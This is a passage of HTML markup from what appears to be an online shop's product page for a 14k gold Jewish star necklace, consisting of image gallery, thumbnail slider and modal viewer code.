        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754838245625">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19733550432505__main-39754838278393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19733550432505__main-39754838278393"
            data-alt="Jewish Star Necklace in 14k Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1946" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19733550432505__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1946" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754838278393">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19733550432505__main-39754838311161"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19733550432505__main-39754838311161"
            data-alt="Jewish Star Necklace in 14k Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19733550432505__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-3.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754838311161">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19733550432505__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19733550432505__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19733550432505__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19733550432505__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19733550432505__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19733550432505__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19733550432505__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19733550432505__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19733550432505__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19733550432505__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19733550432505__main-39754838147321"
              data-media-position="1"
              data-alt="Jewish Star Necklace in 14k Gold"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19733550432505__main"
                aria-describedby="Thumbnail-template--19733550432505__main-1
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=416" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19733550432505__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19733550432505__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19733550432505__main-39754838180089"
              data-media-position="2"
              data-alt="Jewish Star Necklace in 14k Gold"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19733550432505__main"
                aria-describedby="Thumbnail-template--19733550432505__main-2
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=416" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19733550432505__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19733550432505__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19733550432505__main-39754838212857"
              data-media-position="3"
              data-alt="Jewish Star Necklace in 14k Gold"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19733550432505__main"
                aria-describedby="Thumbnail-template--19733550432505__main-3
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=416" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19733550432505__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19733550432505__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19733550432505__main-39754838245625"
              data-media-position="4"
              data-alt="Jewish Star Necklace in 14k Gold"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19733550432505__main"
                aria-describedby="Thumbnail-template--19733550432505__main-4
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=416" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19733550432505__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19733550432505__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19733550432505__main-39754838278393"
              data-media-position="5"
              data-alt="Jewish Star Necklace in 14k Gold"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19733550432505__main"
                aria-describedby="Thumbnail-template--19733550432505__main-5
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=416" alt="Jewish Star Necklace in 14k Gold" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-necklace-alefbet-3995767.jpg?v=1766490126&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19733550432505__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19733550432505__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19733550432505__main-39754838311161"
              data-media-position="6"
              data-alt="Jewish Star Necklace in 14k Gold"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19733550432505__main"
                aria-describedby="Thumbnail-template--19733550432505__main-6
"
              >
